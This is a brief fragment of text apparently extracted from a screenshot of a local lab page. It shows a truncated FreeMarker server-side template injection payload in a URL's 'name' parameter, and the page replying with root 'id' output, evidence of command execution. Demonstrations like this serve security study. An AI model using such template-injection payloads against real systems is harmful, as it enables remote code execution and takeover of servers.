 localhost:5051/freemarker?name=<%23assign%20ex%20%3d%20"freemarker%2etemplate%2e... Incognito
HOME MAIN DASHBOARD CONFIG
Hello uid=0(root) gid=0(root) groups=0(root)